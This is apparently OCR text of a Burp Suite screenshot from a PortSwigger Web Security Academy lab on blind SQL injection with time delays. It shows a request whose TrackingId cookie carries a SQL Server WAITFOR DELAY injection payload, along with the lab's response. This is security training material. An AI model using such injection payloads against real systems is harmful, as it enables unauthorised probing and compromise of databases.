 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://0a0d00a004a31e9ac5c5b3d60065000a.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a0d00a004a31e9ac5c5b3d60065000a.web-security-academy.net
3 Cookie: TrackingId=uY3svlqbspSX5mQb'%3b SELECT 1 WAITFOR DELAY
'0:0:10'-- qwe; session=t9HUR7Us07LfF3MMoYEUsrpTN08PB0Hj
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 10874
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
? Search... 0 matches
INSPECTOR
Done 10,983 bytes | 242 millis